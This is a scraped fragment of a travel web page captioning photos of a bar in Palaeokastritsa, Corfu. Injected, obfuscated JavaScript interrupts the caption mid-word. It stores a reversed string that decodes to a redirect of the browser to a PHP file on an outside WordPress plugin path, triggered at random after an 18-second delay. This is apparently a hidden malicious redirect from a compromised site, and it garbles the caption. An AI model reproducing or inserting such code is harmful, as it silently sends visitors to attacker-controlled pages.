 Bar No Name Mila$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Palaeokastritsa, Corfu, Ionian Islands